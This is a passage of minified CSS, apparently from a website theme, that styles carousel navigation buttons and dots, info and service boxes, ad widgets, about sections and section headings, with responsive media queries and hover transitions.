.owl-nav>div{cursor:pointer;margin-left:10px;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;height:5rem;width:5rem;background-color:#fff;border-radius:50%;color:#396cf0;border:1px solid #fff;transition:all .3s ease-out}.site-wrp .nav-control-layout-top2 .owl-nav>div i:before{margin-left:0;font-weight:900;font-size:2.5rem}.site-wrp .nav-control-layout-top2 .owl-nav .owl-next:hover,.site-wrp .nav-control-layout-top2 .owl-nav .owl-prev:hover{background-color:transparent;color:#fff;box-shadow:0 4px 20px 0 rgba(42,92,220,.75)}.site-wrp .nav-control-layout-top2 .owl-nav .owl-next:hover i,.site-wrp .nav-control-layout-top2 .owl-nav .owl-prev:hover i{color:#fff}@media only screen and (min-width:576px){.site-wrp .nav-control-layout-top .owl-nav{position:absolute;top:-100px;right:10px;z-index:5}}@media only screen and (max-width:575px){.site-wrp .nav-control-layout-top .owl-nav i{line-height:26px;font-size:16px}.site-wrp .nav-control-layout-top .owl-nav .owl-nav>div{position:absolute;top:50%;transform:translateY(-50%);margin:0 4px;height:35px;width:35px;transition:all .3s ease-out}.site-wrp .nav-control-layout-top .owl-nav .owl-prev{left:0}.site-wrp .nav-control-layout-top .owl-nav .owl-next{right:0}}@media only screen and (min-width:576px){.site-wrp .nav-control-layout-top2 .owl-nav{position:absolute;top:-109px;right:10px;z-index:5}}@media only screen and (max-width:575px){.site-wrp .nav-control-layout-top2 .owl-nav i{line-height:26px;font-size:16px}.site-wrp .nav-control-layout-top2 .owl-nav .owl-nav>div{position:absolute;top:50%;transform:translateY(-50%);margin:0 4px;height:35px;width:35px;transition:all .3s ease-out}.site-wrp .nav-control-layout-top2 .owl-nav .owl-prev{left:0}.site-wrp .nav-control-layout-top2 .owl-nav .owl-next{right:0}}.site-wrp .nav-control-middle .owl-nav{margin-top:0}.site-wrp .nav-control-middle .owl-nav>div{border:1px solid #396cf0;background:#396cf0;opacity:1;font-size:1.8rem;margin:0 4px;height:4.6rem;width:4.6rem;border-radius:50%;position:absolute;transform:translateY(-50%);top:50%;transition:all .3s ease-out}.site-wrp .nav-control-middle .owl-prev{left:-100px}.site-wrp .nav-control-middle .owl-prev i{color:#fff;display:block;line-height:3.6rem;transition:all .3s ease-out}.site-wrp .nav-control-middle .owl-prev:hover{background:0 0;transition:all .3s ease-out}.site-wrp .nav-control-middle .owl-prev:hover i{color:#396cf0}.site-wrp .nav-control-middle .owl-next{right:-100px}.site-wrp .nav-control-middle .owl-next i{color:#fff;display:block;line-height:3.6rem;transition:all .3s ease-out}.site-wrp .nav-control-middle .owl-next:hover{background:0 0;transition:all .3s ease-out}.site-wrp .nav-control-middle .owl-next:hover i{color:#396cf0}.site-wrp .nav-control-middle:hover .owl-prev{left:-40px;background:#fff!important}.site-wrp .nav-control-middle:hover .owl-prev i{color:#396cf0!important}.site-wrp .nav-control-middle:hover .owl-next{right:-40px;background:#fff!important}.site-wrp .nav-control-middle:hover .owl-next i{color:#396cf0!important}.site-wrp .dot-control .owl-nav{line-height:1;margin-top:5px}.site-wrp .dot-control .owl-nav .owl-dots .owl-dot span{margin:0 10px 0 0;height:15px;width:15px;background:#fff;border:1px solid #fff;transition:all .3s ease-out}.site-wrp .dot-control .owl-nav .owl-dots .owl-dot:last-child span{margin:0}.site-wrp .dot-control .owl-nav .owl-dots .active span{border:1px solid #396cf0;background:#396cf0}.site-wrp .dot-control .owl-nav{margin-top:0}.site-wrp .nav-control-layout1.owl-theme .owl-nav{margin-top:0}.site-wrp .nav-control-layout1.owl-theme .owl-nav>div{color:#111;border:1px solid #396cf0;background:0 0;opacity:0;visibility:hidden;font-size:18px;height:46px;width:46px;text-align:center;border-radius:50%;position:absolute;transform:translateY(-50%);top:50%;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;transition:all .3s ease-out}@media only screen and (max-width:1199px){.site-wrp .nav-control-layout1.owl-theme .owl-nav>div{height:44px;width:44px}}@media only screen and (max-width:991px){.site-wrp .nav-control-layout1.owl-theme .owl-nav>div{height:42px;width:42px;font-size:16px}}@media only screen and (max-width:767px){.site-wrp .nav-control-layout1.owl-theme .owl-nav>div{height:38px;width:38px;font-size:15px}}@media only screen and (max-width:575px){.site-wrp .nav-control-layout1.owl-theme .owl-nav>div{height:36px;width:36px;font-size:14px}}.site-wrp .nav-control-layout1.owl-theme .owl-prev{left:-10px}@media only screen and (max-width:1199px){.site-wrp .nav-control-layout1.owl-theme .owl-prev{left:-22px}}@media only screen and (max-width:991px){.site-wrp .nav-control-layout1.owl-theme .owl-prev{left:-20px}}@media only screen and (max-width:767px){.site-wrp .nav-control-layout1.owl-theme .owl-prev{left:-18px}}@media only screen and (max-width:575px){.site-wrp .nav-control-layout1.owl-theme .owl-prev{left:0}}.site-wrp .nav-control-layout1.owl-theme .owl-prev:hover{background:#396cf0;color:#fff;transition:all .3s ease-out}.site-wrp .nav-control-layout1.owl-theme .owl-next{right:-10px}@media only screen and (max-width:1199px){.site-wrp .nav-control-layout1.owl-theme .owl-next{right:-22px}}@media only screen and (max-width:991px){.site-wrp .nav-control-layout1.owl-theme .owl-next{right:-20px}}@media only screen and (max-width:767px){.site-wrp .nav-control-layout1.owl-theme .owl-next{right:-18px}}@media only screen and (max-width:575px){.site-wrp .nav-control-layout1.owl-theme .owl-next{right:0}}.site-wrp .nav-control-layout1.owl-theme .owl-next:hover{background:#396cf0;color:#fff;transition:all .3s ease-out}.site-wrp .nav-control-layout1.owl-theme:hover .owl-prev{opacity:1;visibility:visible}.site-wrp .nav-control-layout1.owl-theme:hover .owl-next{opacity:1;visibility:visible}.site-wrp .nav-control-layout2.owl-theme{overflow:hidden}.site-wrp .nav-control-layout2.owl-theme .owl-nav{margin-top:0}.site-wrp .nav-control-layout2.owl-theme .owl-nav>div{opacity:0;visibility:hidden;font-size:24px;color:#396cf0;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;height:52px;width:52px;border-radius:50%;background:#fff;position:absolute;transform:translateY(-50%);top:50%;margin:0;padding:0;transition:all .5s ease-out}@media only screen and (max-width:991px){.site-wrp .nav-control-layout2.owl-theme .owl-nav>div{height:48px;width:48px;font-size:22px}}@media only screen and (max-width:767px){.site-wrp .nav-control-layout2.owl-theme .owl-nav>div{height:42px;width:42px;font-size:20px}}@media only screen and (max-width:575px){.site-wrp .nav-control-layout2.owl-theme .owl-nav>div{height:38px;width:38px;font-size:18px}}.site-wrp .nav-control-layout2.owl-theme .owl-prev:hover{background:#111!important;transition:all .3s ease-out}.site-wrp .nav-control-layout2.owl-theme .owl-prev:hover i{color:#fff}.site-wrp .nav-control-layout2.owl-theme .owl-next:hover{background:#111!important;transition:all .3s ease-out}.site-wrp .nav-control-layout2.owl-theme .owl-next:hover i{color:#fff}.site-wrp .nav-control-layout2.owl-theme:hover .owl-prev{opacity:1;visibility:visible;left:0}.site-wrp .nav-control-layout2.owl-theme:hover .owl-next{opacity:1;visibility:visible;right:0}.site-wrp .nav-control-layout3.owl-theme{overflow:hidden}.site-wrp .nav-control-layout3.owl-theme .owl-nav{margin-top:0}.site-wrp .nav-control-layout3.owl-theme .owl-nav>div{font-size:24px;color:#111;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;height:52px;width:52px;border-radius:50%;background:#fff;position:absolute;transform:translateY(-50%);top:50%;margin:0;padding:0;transition:all .5s ease-out}@media only screen and (max-width:991px){.site-wrp .nav-control-layout3.owl-theme .owl-nav>div{height:48px;width:48px;font-size:22px}}@media only screen and (max-width:767px){.site-wrp .nav-control-layout3.owl-theme .owl-nav>div{height:42px;width:42px;font-size:20px}}@media only screen and (max-width:575px){.site-wrp .nav-control-layout3.owl-theme .owl-nav>div{height:38px;width:38px;font-size:18px}}.site-wrp .nav-control-layout3.owl-theme .owl-nav .owl-prev{left:0}.site-wrp .nav-control-layout3.owl-theme .owl-nav .owl-prev:hover{background:#396cf0;transition:all .3s ease-out}.site-wrp .nav-control-layout3.owl-theme .owl-nav .owl-prev:hover i{color:#fff}.site-wrp .nav-control-layout3.owl-theme .owl-nav .owl-next{right:0}.site-wrp .nav-control-layout3.owl-theme .owl-nav .owl-next:hover{background:#396cf0;transition:all .3s ease-out}.site-wrp .nav-control-layout3.owl-theme .owl-nav .owl-next:hover i{color:#fff}.dot-control-layout1.owl-theme .owl-dots{margin-top:30px;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center}.dot-control-layout1.owl-theme .owl-dots .owl-dot{margin:0 1px}.dot-control-layout1.owl-theme .owl-dots .owl-dot span{margin:0 5px;height:16px;width:16px;display:block;border-radius:50%;background:0 0;border:2px solid #396cf0;transition:all .3s ease-out}.dot-control-layout1.owl-theme .owl-dots .owl-dot span:hover{background-color:#3c70fa}.dot-control-layout1.owl-theme .owl-dots .owl-dot.active span{background:#396cf0}.dot-control-layout1.owl-theme .owl-nav{margin-top:0}@media all and (max-width:480px){.dot-control-layout1.owl-theme .owl-nav{margin-top:30px}}.dot-control-layout2.owl-theme .owl-dots{margin-top:30px;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center}.dot-control-layout2.owl-theme .owl-dots .owl-dot{margin:0 1px}.dot-control-layout2.owl-theme .owl-dots .owl-dot span{margin:0 5px;height:16px;width:16px;display:block;border-radius:50%;background:0 0;border:2px solid #fff;transition:all .3s ease-out}.dot-control-layout2.owl-theme .owl-dots .owl-dot.active span{background:#fff}.dot-control-layout2.owl-theme .owl-nav{margin-top:0}@media all and (max-width:480px){.dot-control-layout2.owl-theme .owl-nav{margin-top:30px}}.dot-control-left .owl-dots{text-align:left}.dot-control-right .owl-dots{text-align:right}.rt-owl-dot .owl-theme .owl-dots{margin-top:20px!important}@media all and (max-width:480px){.rt-owl-dot .owl-theme .owl-dots{margin-top:10px!important}}.rt-owl-dot .owl-theme .owl-dots .owl-dot span{margin:3px}.rt-owl-dot .owl-theme .owl-dots .owl-dot.active span,.rt-owl-dot .owl-theme .owl-dots .owl-dot:hover span{background-color:#396cf0}.rt-el-info-box.clearfix.media.rtin-light.rtin-style2 .rtin-title{font-size:20px;margin-bottom:0}.rt-el-info-box.clearfix.media.rtin-light.rtin-style2 .rtin-text{margin-bottom:0}.rt-el-info-box.rtin-style8 .rtin-title{font-size:22px}.rt-el-info-box.rtin-style8 .rtin-icon{position:relative;z-index:9;margin-top:30px}.rt-el-info-box.rtin-style8 .rtin-icon:before{position:absolute;height:56px;width:56px;background-color:#f1f9ff;content:"";z-index:-1;top:-24px;left:9px;border-radius:50%;right:0;margin:auto;transition:all .3s ease-out}.rt-el-info-box.rtin-style8:hover .rtin-icon:before{top:-15px}.service-wrap-layout1 .service-inner-layout1.position-loop{position:relative}.service-wrap-layout1 .service-inner-layout1.position-loop .single-item{position:absolute;z-index:99}@media only screen and (max-width:1024px){.service-wrap-layout1 .service-inner-layout1.position-loop .single-item{position:static;margin-top:30px}}.service-wrap-layout1.rtin-dark .service-box-layout1{background-color:#3c70fa}.service-wrap-layout1.rtin-dark .service-box-layout1:hover{background-color:#3364e2}.service-wrap-layout1.rtin-light .service-box-layout1{background-color:#396cf0}.service-wrap-layout1.rtin-light .service-box-layout1:hover{background-color:#3364e2}.service-box-layout1.left{border-radius:4px 0 0 4px}.service-box-layout1.right{border-radius:0 4px 4px 0}.service-box-layout1.all{border-radius:4px}.service-box-layout1.no{border-radius:0}.box-shadow-position .elementor-container{position:relative;top:-100px;box-shadow:0 1px 20px 0 rgba(185,185,185,.75);z-index:999}.service-box-layout1{text-align:center;padding:62px 40px 35px;color:#fff;transition:all .3s ease-out}@media only screen and (max-width:1199px){.service-box-layout1{padding:30px 30px 40px}}.service-box-layout1 .item-icon{overflow:hidden;margin-bottom:15px}.service-box-layout1 .item-icon i{display:inline-block}.service-box-layout1 .item-icon i:before{font-size:50px;margin-left:0}.service-box-layout1 .item-icon img{max-width:50px}.service-box-layout1 .item-title{text-transform:capitalize;font-weight:700;color:#fff}.service-box-layout1 .item-title a{color:#fff;transition:all .3s ease-out}.service-box-layout1 .item-title a:hover{color:#e3e3e3}.service-box-layout1 p{color:#fff}.service-box-layout1:hover .item-icon i{animation:toTopFromBottom .5s forwards}.service-box-layout1:hover .item-icon img{animation:toTopFromBottom .5s forwards}.service-box-layout2{padding:35px;background-color:#fff;text-align:center;position:relative;bottom:0;transition:all .5s ease-out}.service-box-layout2 .item-icon{margin-bottom:10px}.service-box-layout2 .item-icon i:before{font-size:60px;color:#396cf0;margin-left:0;opacity:1;transition:all .3s ease-out}.service-box-layout2 .item-title{text-transform:capitalize;font-weight:500}.service-box-layout2 .item-title a{color:#111;transition:all .3s ease-out}.service-box-layout2 .item-title a:hover{color:#396cf0}.service-box-layout2 .item-btn{display:inline-block;cursor:pointer;font-size:14px;padding:8px 20px;border:1px solid;border-color:#396cf0;color:#396cf0;background-color:transparent;text-transform:uppercase;font-weight:500;border-radius:4px;transition:all .5s ease-out}.service-box-layout2 .item-btn:Hover{background-color:#396cf0;color:#fff}.service-box-layout2:hover{box-shadow:0 5px 70px 0 rgba(220,220,220,.95);bottom:7px}.service-box-layout2:hover .item-icon i:before{color:#3364e2;opacity:.8}.widget-ad-area{position:relative;border-radius:4px;text-align:center}.widget-ad-area .item-btn-wrap{position:absolute;bottom:30px;left:0;right:0;width:100%;text-align:center}.widget-ad-area .ad-wrap img{width:100%}.widget-ad-area .item-btn{border-radius:4px;padding:16px 30px;color:#111;background-color:#fff;transition:all .3s ease-out;font-weight:500}.widget-ad-area .item-btn i{color:#396cf0;margin-left:15px;transition:all .3s ease-out}.widget-ad-area .item-btn:hover{background-color:#396cf0;color:#fff}.widget-ad-area .item-btn:hover i{color:#fff}.rt-el-info-box.rtin-style2:hover{box-shadow:0 10px 55px 5px rgba(137,173,255,.35)}.rt-el-info-box.rtin-style2:hover{background-color:#fff;transform:translate3d(0,-10px,0)}.rt-el-info-box.rtin-style2{position:relative;padding:30px 15px 30px 30px;width:100%;box-sizing:border-box;border-radius:8px;transition:all .2s cubic-bezier(.02, .54, .58, 1)}.rt-el-info-box .rtin-icon i{text-align:center;font-size:28px;line-height:70px;color:#fff;transition:all .5s ease-out}.rt-el-info-box .rtin-content .rtin-title{color:#000;margin-bottom:10px}.rt-el-info-box .rtin-content .rtin-title a{color:#000;transition:all .5s ease-out}.rt-el-info-box .rtin-content .rtin-title a:hover{color:#396cf0}.rt-el-info-box .rtin-content .rtin-text{margin-bottom:0}.rt-el-info-box:hover .rtin-icon i{color:#396cf0;background-color:transparent}.rt-el-info-box.rtin-style1.rtin-light .rtin-icon{margin-right:10px}.rt-el-info-box.rtin-style1.rtin-light .rtin-icon i{text-align:center;font-size:6rem;line-height:1.2;color:#3c70fa;background-color:transparent;border:none;border-radius:50%;transition:all .5s ease-out}.rt-el-info-box.rtin-style1.rtin-light .rtin-icon img{width:67px;height:67px;border-radius:50%}.rt-el-info-box.rtin-style1.rtin-light .rtin-content{margin-left:15px}.rt-el-info-box.rtin-style1.rtin-light .rtin-content .rtin-title{color:#3c70fa;margin-bottom:10px;font-size:24px;line-height:1.4}@media only screen and (max-width:1199px){.rt-el-info-box.rtin-style1.rtin-light .rtin-content .rtin-title{font-size:22px}}@media only screen and (max-width:767px){.rt-el-info-box.rtin-style1.rtin-light .rtin-content .rtin-title{font-size:22px}}@media only screen and (max-width:479px){.rt-el-info-box.rtin-style1.rtin-light .rtin-content .rtin-title{font-size:20px}}.rt-el-info-box.rtin-style1.rtin-light .rtin-content .rtin-title a{color:#3c70fa;transition:all .5s ease-out}.rt-el-info-box.rtin-style1.rtin-light .rtin-content .rtin-title a:hover{color:#396cf0}.rt-el-info-box.rtin-style1.rtin-light .rtin-content .rtin-text{margin-bottom:0;color:#444}.rt-el-info-box.rtin-style1.rtin-light:hover .rtin-icon i{color:#396cf0;background-color:transparent}.rt-el-info-box.rtin-style1.rtin-primary .rtin-icon i{text-align:center;font-size:16px;line-height:34px;height:34px;width:34px;color:#fff;background-color:transparent;border:1px solid #fff;border-radius:50%;transition:all .5s ease-out}.rt-el-info-box.rtin-style1.rtin-primary .rtin-icon img{width:67px;height:67px;border-radius:50%}.rt-el-info-box.rtin-style1.rtin-primary .rtin-content{margin-left:0;color:#fff}.rt-el-info-box.rtin-style1.rtin-primary .rtin-content .rtin-title{color:#fff;margin-bottom:10px;font-size:20px;line-height:1.4}.rt-el-info-box.rtin-style1.rtin-primary .rtin-content .rtin-title a{color:#fff;transition:all .5s ease-out}.rt-el-info-box.rtin-style1.rtin-primary .rtin-content .rtin-title a:hover{color:#fff}.rt-el-info-box.rtin-style1.rtin-primary .rtin-content .rtin-text{margin-bottom:0}.rt-el-info-box.rtin-style1.rtin-primary:hover .rtin-icon i{color:#fff;background-color:transparent}.rt-el-info-box.rtin-style1.rtin-primary .rtin-icon{margin-right:30px}@media all and (max-width:1200px){.rt-el-info-box.rtin-style1.rtin-primary .rtin-icon{margin-right:20px}}.rt-el-info-box.rtin-style1.rtin-dark .rtin-title{color:#fff;font-size:26px;font-weight:700;margin-bottom:12px}.rt-el-info-box.rtin-style1.rtin-dark .rtin-title a{color:#3c70fa}.rt-el-info-box.rtin-style1.rtin-dark .rtin-title a:hover{color:#fff}.rt-el-info-box.rtin-style1.rtin-dark p.rtin-text{color:#fff}.rt-el-info-box.rtin-style1.rtin-dark .rtin-content{margin-left:0}.rt-el-info-box.rtin-style1.rtin-dark .rtin-icon i{text-align:center;font-size:6rem;line-height:1.2;color:#fff;background-color:transparent;border:none;border-radius:50%;transition:all .5s ease-out}.rt-el-info-box.rtin-style1 .rtin-icon{float:left;margin-bottom:25px;margin-right:30px}@media all and (max-width:1200px){.rt-el-info-box.rtin-style1 .rtin-icon{margin-right:20px}}.rt-el-info-box.rtin-style2{transition:all .5s ease-out}.rt-el-info-box.rtin-style2 h3.rtin-title{font-weight:700;font-size:20px}.rt-el-info-box.rtin-style2 .rtin-icon{margin-bottom:25px}.rt-el-info-box.rtin-style2 .rtin-icon i{font-size:58px;line-height:1.2}.rt-el-info-box.rtin-style2 .rtin-icon i.primaryColor{color:#396cf0}.rt-el-info-box.rtin-style2 .rtin-icon i.secondaryColor{color:#3c70fa}.rt-el-info-box.rtin-style2 .rtin-icon i.colorGreen{color:#396cf0}.rt-el-info-box.rtin-style3{background-color:#fff;border-bottom:1px solid #dde2e5;border-radius:4px;transition:all .5s ease-out}@media all and (max-width:767px){.rt-el-info-box.rtin-style3{max-width:490px;margin:0 auto}}.rt-el-info-box.rtin-style3:hover{box-shadow:0 0 20px 0 rgba(202,202,202,.75)}.rt-el-info-box.rtin-style3 .rtin-icon{position:relative;overflow:hidden}.rt-el-info-box.rtin-style3 .rtin-icon .rtin-button{position:absolute;width:100%;height:100%;background-color:rgba(57,108,240,.9);visibility:hidden;opacity:0;transition:all .4s ease-out;text-align:center;margin-top:0}.rt-el-info-box.rtin-style3 .rtin-icon .rtin-button a{font-size:15px;position:relative;top:30%;transform:translateY(-50%);padding:12px 22px}.rt-el-info-box.rtin-style3 .rtin-icon .rtin-button a:hover i{color:#fff}.rt-el-info-box.rtin-style3 .rtin-icon .rtin-button a i{border:none;width:inherit;height:inherit;font-size:18px}.rt-el-info-box.rtin-style3 .rtin-icon img{border-radius:inherit;width:inherit;height:auto;transition:all 2s ease-out;width:100%}.rt-el-info-box.rtin-style3 .rtin-content{padding:25px 20px 30px;text-align:center}.rt-el-info-box.rtin-style3:hover .rtin-button{visibility:visible;opacity:1;transition:all .4s ease-out}.rt-el-info-box.rtin-style11 h3.rtin-title{font-size:22px}.rt-el-info-box.rtin-style11 .rtin-icon{background:#396cf0;width:80px;height:80px;border-radius:50%;position:relative;text-align:center;overflow:hidden}.rt-el-info-box.rtin-style11 .rtin-icon i{text-align:center;font-size:36px;line-height:2.2;color:#fff;transition:all .5s ease-out}.rt-el-info-box.rtin-style11 .rtin-content .rtin-title{color:#fff}.rt-el-info-box.rtin-style11 .rtin-content .rtin-title a{color:#fff}.rt-el-info-box.rtin-style11 .rtin-content .rtin-text{margin-bottom:0;color:#a9b5bf}.rt-el-info-box.rtin-style11:hover .rtin-icon i{color:#fff;animation:toTopFromBottom .5s forwards}.rt-el-info-box.rtin-style11:hover .rtin-icon img{color:#fff;animation:toTopFromBottom .5s forwards}.rt-el-info-box.rtin-style4{text-align:center;position:relative}.rt-el-info-box.rtin-style4 .rt-number{position:absolute;font-size:72px;text-align:right;color:#e5e5e5;font-weight:300;transition:all .4s ease-out;width:100%;top:20px}.rt-el-info-box.rtin-style4 .rtin-icon{transition:all .3s ease-out;overflow:hidden;border-radius:50%;background-color:#fff;padding:15px;position:relative;z-index:9}.rt-el-info-box.rtin-style4 .rtin-icon img{border-radius:50%;transform:scale(1);transition:all .3s ease-out;width:100%}.rt-el-info-box.rtin-style4 .rtin-title{font-size:22px;font-weight:700}.rt-el-info-box.rtin-style4 .rtin-content{padding:25px 0}.rt-el-info-box.rtin-style4:hover .rt-number{color:#396cf0;top:0}.rt-el-info-box.rtin-style4:hover .rtin-icon{background-color:#396cf0}.rt-el-info-box.rtin-style4:hover .rtin-icon img{transform:scale(1.1)}.about-box-layout1 .item-content{margin-bottom:10rem}@media only screen and (max-width:767px){.about-box-layout1 .item-content{text-align:center}}@media only screen and (max-width:1199px){.about-box-layout1 .item-content{margin-top:0;margin-bottom:5rem}}.about-box-layout1 .item-content .item-title{text-transform:capitalize;color:#111;font-weight:700;font-size:36px;line-height:1.3}@media only screen and (max-width:767px){.about-box-layout1 .item-content .item-title{font-size:30px}}.about-box-layout1 .item-content .sub-title{color:#111;font-weight:500;font-size:20px;margin-bottom:20px}.about-box-layout1 .item-content p{margin-bottom:24px}.rt-el-twt-2 .item-content{margin-bottom:10rem}@media only screen and (max-width:767px){.rt-el-twt-2 .item-content{text-align:center}}@media only screen and (max-width:1199px){.rt-el-twt-2 .item-content{margin-top:0;margin-bottom:5rem}}.rt-el-twt-2 .item-content .item-title{text-transform:capitalize;color:#396cf0;font-weight:700;font-size:36px;line-height:1.3}@media only screen and (max-width:767px){.rt-el-twt-2 .item-content .item-title{font-size:30px}}.rt-el-twt-2 .item-content .sub-title{color:#111;font-weight:500;font-size:20px;margin-bottom:20px}.rt-el-twt-2 .item-content p{margin-bottom:24px}@media only screen and (max-width:767px){.rt-el-twt-3 .item-content{text-align:center}}@media only screen and (max-width:1199px){.rt-el-twt-3 .item-content{margin-top:0;margin-bottom:5rem}}.rt-el-twt-3 .item-content .item-title{text-transform:capitalize;color:#396cf0;font-size:32px;line-height:1.3}@media only screen and (max-width:767px){.rt-el-twt-3 .item-content .item-title{font-size:30px}}.rt-el-twt-3 .item-content .sub-title{color:#111;font-size:24px;margin-bottom:20px;font-weight:700}.rt-el-twt-3 .item-content .rtin-button{display:inline-block}.rt-el-twt-3 .item-content .rtin-button .item-btn{background-color:#396cf0;color:#fff;padding:18px 28px}.rt-el-twt-3 .item-content .rtin-button .item-btn:hover{background-color:transparent;color:#396cf0}.rt-el-twt-3 .item-content .rtin-button .item-btn i{margin-left:10px}.rt-el-twt-3 .item-content p{margin-bottom:24px}@media only screen and (max-width:767px){.rt-el-twt-4 .item-content{text-align:center}}@media only screen and (max-width:1199px){.rt-el-twt-4 .item-content{margin-top:0;margin-bottom:5rem}}.rt-el-twt-4 .item-content .item-title{text-transform:capitalize;color:#fff;font-size:32px;line-height:1.3}@media only screen and (max-width:767px){.rt-el-twt-4 .item-content .item-title{font-size:30px}}.rt-el-twt-4 .item-content .sub-title{color:#fff;font-size:24px;margin-bottom:20px;font-weight:700}.rt-el-twt-4 .item-content .rtin-button{display:inline-block}.rt-el-twt-4 .item-content .rtin-button .item-btn{background-color:#fff;color:#fff;padding:18px 28px;color:#396cf0;border:2px solid #fff}.rt-el-twt-4 .item-content .rtin-button .item-btn:hover{background-color:transparent;color:#fff}.rt-el-twt-4 .item-content .rtin-button .item-btn i{margin-left:10px}.rt-el-twt-4 .item-content p{margin-bottom:24px;color:#fff}.about-box-layout2{position:relative}.about-box-layout2 .item-img{position:absolute;left:0;bottom:0;right:0;text-align:center}@media only screen and (max-width:991px){.about-box-layout2 .item-img{position:inherit}}.about-box-layout2 ul li{list-style:none;margin-bottom:5px;font-size:20px;font-weight:500}.about-box-layout2 ul li:last-child{margin-bottom:0}.about-box-layout2 ul li a{border-radius:4px;background:linear-gradient(to right,#396cf0,#285ada);padding:30px 30px 30px 75px;display:block;color:#fff;position:relative;z-index:2;transition:all .5s ease-out}@media only screen and (max-width:767px){.about-box-layout2 ul li a{padding:20px 30px 20px 75px}}.about-box-layout2 ul li a i{font-size:30px;position:absolute;top:50%;transform:translateY(-50%);left:30px}.about-box-layout2 ul li a:after{content:"";position:absolute;height:100%;width:0%;top:0;right:0;background-color:#396cf0;z-index:-1;transition:all .5s ease-out;border-radius:4px}.about-box-layout2 ul li a:before{content:"\f054";font-family:"Font Awesome 5 Free";font-weight:700;position:absolute;top:50%;transform:translateY(-50%);right:30px;z-index:1;color:#fff}.about-box-layout2 ul li a:hover:after{width:100%;left:0}.section-heading p{width:80%}@media only screen and (max-width:991px){.section-heading p{width:100%}}.section-heading.text-center h1,.section-heading.text-center h2,.section-heading.text-center h3,.section-heading.text-center h4,.section-heading.text-center p{float:none;margin-left:auto;margin-right:auto}.section-heading.text-left p,.section-heading.text-right p{margin-left:0;margin-right:0;width:100%}.section-heading.heading-dark h1,.section-heading.heading-dark h2,.section-heading.heading-dark h3,.section-heading.heading-dark h4{color:#111}.section-heading.heading-light h1,.section-heading.heading-light h2,.section-heading.heading-light h3,.section-heading.heading-light h4{color:#fff}.section-heading.heading-light p{color:#fff}.heading-layout1{margin-bottom:70px;text-align:center;position:relative}.heading-layout1:after{position:absolute;content:"";height:4px;width:45px;background-color:#396cf0;left:0;bottom:-24px;right:0;margin:0 auto;border-radius:4px}.heading-layout1 h2,.heading-layout1 h3{text-transform:capitalize;font-size:32px;margin-bottom:15px}@media only screen and (max-width:767px){.heading-layout1 h2,.heading-layout1 h3{font-size:30px;margin-bottom:12px}}.heading-layout1 p{color:#646464;text-transform:capitalize}.heading-layout1.theme2.style1{margin-bottom:80px;text-align:center;position:relative}.heading-layout1.theme2.style1:after{position:absolute;content:"";height:4px;width:45px;background-color:#396cf0;left:0;bottom:-24px;right:0;margin:0 auto;border-radius:4px}.heading-layout1.theme2.style1 h2,.heading-layout1.theme2.style1 h3{text-transform:capitalize;font-size:32px;margin-bottom:15px}@media only screen and (max-width:767px){.heading-layout1.theme2.style1 h2,.heading-layout1.theme2.style1 h3{font-size:30px;margin-bottom:12px}}.heading-layout1.theme2.style1 p{font-size:16px;font-weight:500;color:#646464;margin-bottom:10px;text-transform:capitalize}.heading-layout1.theme3.style1{margin-bottom:35px;text-align:center;position:relative}.heading-layout1.theme3.style1:after{position:absolute;content:"";height:4px;width:45px;background-color:#396cf0;left:0;bottom:-24px;right:0;margin:0 auto;border-radius:4px}.heading-layout1.theme3.style1 h2,.heading-layout1.theme3.style1 h3{text-transform:capitalize;font-size:32px;margin-bottom:15px}@media only screen and (max-width:767px){.heading-layout1.theme3.style1 h2,.heading-layout1.theme3.style1 h3{font-size:30px;margin-bottom:12px}}.heading-layout1.theme3.style1 p{font-size:16px;font-weight:500;color:#646464;margin-bottom:10px;text-transform:capitalize}.heading-layout1.theme4.style1{margin-bottom:35px;text-align:center;position:relative}.heading-layout1.theme4.style1:after{position:absolute;content:"";height:4px;width:45px;background-color:#396cf0;left:0;bottom:-24px;right:0;margin:0 auto;border-radius:4px}.heading-layout1.theme4.style1 h2,.heading-layout1.theme4.style1 h3{text-transform:capitalize;font-size:32px;margin-bottom:15px;color:#fff}@media only screen and (max-width:767px){.heading-layout1.theme4.style1 h2,.heading-layout1.theme4.style1 h3{font-size:30px;margin-bottom:12px}}.heading-layout1.theme4.style1 p{font-size:16px;font-weight:700;color:#396cf0;margin-bottom:10px;text-transform:capitalize}.heading-layout1.theme5.style1{margin-bottom:70px;text-align:center;position:relative}.heading-layout1.theme5.style1:after{position:absolute;content:"";height:4px;width:45px;background-color:#fff;left:0;bottom:-24px;right:0;margin:0 auto;border-radius:4px}.heading-layout1.theme5.style1 h2,.heading-layout1.theme5.style1 h3{text-transform:capitalize;font-size:32px;margin-bottom:15px;color:#fff}@media only screen and (max-width:767px){.heading-layout1.theme5.style1 h2,.heading-layout1.theme5.style1 h3{font-size:30px;margin-bottom:12px}}.heading-layout1.theme5.style1 p{font-size:16px;font-weight:700;color:#fff;margin-bottom:10px;text-transform:capitalize}.heading-layout6.theme1{margin-bottom:70px;text-align:center;position:relative}.heading-layout6.theme1 h2,.heading-layout6.theme1 h3{text-transform:capitalize;font-size:32px;margin-bottom:15px}@media only screen and (max-width:767px){.heading-layout6.theme1 h2,.heading-layout6.theme1 h3{font-size:30px;margin-bottom:12px}}.heading-layout6.theme1 p{color:#fff}.heading-layout6.theme2{margin-bottom:70px;text-align:center;position:relative}.heading-layout6.theme2:after{position:absolute;content:"";height:4px;width:45px;background:linear-gradient(to right,#3c70fa,#7c4dff);left:0;bottom:-24px;right:0;margin:0 auto;border-radius:4px}.heading-layout6.theme2 h2,.heading-layout6.theme2 h3{text-transform:capitalize;font-size:32px;margin-bottom:15px}@media only screen and (max-width:767px){.heading-layout6.theme2 h2,.heading-layout6.theme2 h3{font-size:30px;margin-bottom:12px}}.heading-layout6.theme2 p{color:#646464;margin-bottom:10px;font-weight:500}.heading-layout6.theme3{margin-bottom:40px;text-align:center;position:relative}.heading-layout6.theme3:after{display:none}.heading-layout6.theme3 .rtin-title{text-transform:capitalize;font-size:32px;margin-bottom:15px;line-height:1.2}@media only screen and 